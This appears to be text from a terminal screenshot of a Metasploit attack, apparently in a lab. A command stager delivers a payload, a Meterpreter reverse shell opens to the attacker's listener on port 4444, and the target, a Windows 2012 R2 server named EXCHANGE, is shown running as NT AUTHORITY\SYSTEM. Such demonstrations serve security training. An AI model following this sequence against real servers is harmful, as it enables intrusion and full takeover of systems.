 Activities Terminator Thu Mar 5 14:17:55 47.4 °F
/bin/zsh
/bin/zsh 146x38
[*] Command Stager progress -  21.68% done (2694/12424 bytes)
[*] Command Stager progress -  25.30% done (3143/12424 bytes)
[*] Command Stager progress -  28.91% done (3592/12424 bytes)
[*] Command Stager progress -  32.53% done (4041/12424 bytes)
[*] Command Stager progress -  36.14% done (4490/12424 bytes)
[*] Command Stager progress -  39.75% done (4939/12424 bytes)
[*] Command Stager progress -  43.37% done (5388/12424 bytes)
[*] Command Stager progress -  46.98% done (5837/12424 bytes)
[*] Command Stager progress -  50.60% done (6286/12424 bytes)
[*] Command Stager progress -  54.21% done (6735/12424 bytes)
[*] Command Stager progress -  57.82% done (7184/12424 bytes)
[*] Command Stager progress -  61.44% done (7633/12424 bytes)
[*] Command Stager progress -  65.05% done (8082/12424 bytes)
[*] Command Stager progress -  68.67% done (8531/12424 bytes)
[*] Command Stager progress -  72.28% done (8980/12424 bytes)
[*] Command Stager progress -  75.89% done (9429/12424 bytes)
[*] Command Stager progress -  79.51% done (9878/12424 bytes)
[*] Command Stager progress -  82.74% done (10279/12424 bytes)
[*] Command Stager progress -  86.15% done (10703/12424 bytes)
[*] Command Stager progress -  89.43% done (11111/12424 bytes)
[*] Command Stager progress -  92.91% done (11543/12424 bytes)
[*] Command Stager progress -  96.28% done (11962/12424 bytes)
[*] Sending stage (206403 bytes) to 192.168.159.129
[*] Command Stager progress -  99.84% done (12404/12424 bytes)
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.129:7843) at 2020-03-05 14:17:48 -0500
[*] Command Stager progress - 100.00% done (12424/12424 bytes)
meterpreter > sysinfo
Computer        : EXCHANGE
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : MSFLAB
Logged On Users : 8
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >